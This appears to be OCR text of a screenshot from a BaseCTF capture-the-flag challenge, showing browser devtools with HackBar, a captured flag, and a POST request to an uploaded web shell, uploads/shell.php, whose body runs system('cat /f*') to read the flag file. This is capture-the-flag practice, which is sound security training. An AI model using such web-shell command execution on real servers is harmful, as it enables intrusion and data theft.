 BaseCTF{61ec1a6d-0e63-4385-b0cf-02210eefa86f}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://challenge.basectf.fun:32309/uploads/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('cat /f*');
Name
Upgrade-Insecure-R
Name